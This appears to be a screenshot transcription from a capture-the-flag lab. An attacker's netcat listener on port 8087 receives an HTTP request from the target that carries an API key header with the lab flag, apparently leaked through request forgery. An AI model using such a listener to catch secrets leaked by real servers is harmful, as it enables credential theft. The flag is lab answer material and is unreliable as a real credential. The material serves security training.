 root@ip-10-10-200-190: ~
File Edit View Search Terminal Help
root@ip-10-10-200-190:~# nc -nvlp 8087
Listening on [0.0.0.0] (family 0, port 8087)
Connection from 10.10.233.92 55554 received!
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.10.200.190:8087
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
 nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
^[S